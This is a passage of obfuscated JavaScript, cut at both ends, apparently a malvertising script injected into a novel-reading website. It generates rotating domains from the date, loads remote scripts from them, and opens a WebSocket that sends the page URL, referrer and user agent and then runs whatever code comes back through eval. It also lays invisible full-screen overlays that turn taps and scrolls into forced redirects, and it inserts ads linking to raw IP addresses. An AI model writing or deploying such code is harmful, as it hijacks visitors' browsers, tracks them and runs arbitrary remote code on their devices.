a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 